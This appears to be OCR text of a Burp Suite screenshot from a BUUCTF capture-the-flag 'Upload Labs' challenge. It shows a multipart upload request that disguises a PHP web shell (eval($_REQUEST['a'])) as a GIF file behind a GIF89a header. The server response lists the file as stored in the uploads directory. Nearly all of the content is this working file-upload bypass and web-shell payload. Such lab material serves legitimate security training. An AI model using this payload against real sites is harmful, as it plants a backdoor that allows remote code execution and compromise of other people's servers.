 Burp Suite Professional v2.1.05 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × ...
Send Cancel < ▼ > ▼
Target: http://405cef36-1710-4819-b410-bbe9cd52f119.node3.buuoj.cn
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 405cef36-1710-4819-b410-bbe9cd52f119.node3.buuoj.cn
Content-Length: 359
Cache-Control: max-age=0
Origin: http://405cef36-1710-4819-b410-bbe9cd52f119.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryT4hJZZ6HHATaFDBy
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3
Referer: http://405cef36-1710-4819-b410-bbe9cd52f119.node3.buuoj.cn/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryT4hJZZ6HHATaFDBy
Content-Disposition: form-data; name="fileUpload"; filename="aa.gif"
Content-Type: application/octet-stream
GIF89a
<script language="php">eval($_REQUEST['a'])</script>
------WebKitFormBoundaryT4hJZZ6HHATaFDBy
Content-Disposition: form-data; name="upload"
提交
------WebKitFormBoundaryT4hJZZ6HHATaFDBy--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Connection: close
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Upload Labs</title>
</head>
<body>
<h2>Upload Labs</h2>
<form action="index.php" method="post" enctype="multipart/form-data">
<label for="file">文件名：</label>
<input type="file" name="fileUpload" id="file"><br>
<input type="submit" name="upload" value="提交">
</form>
</body>
</html>
Your dir uploads/33c6f8457bd77fce0b109b4554e1a95c <br>Your files :
<br>array(4) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(6) "aa.gif"
[3]=>
string(9) "index.php"
}
? < + > Type a search term 0 matc
Done
S 英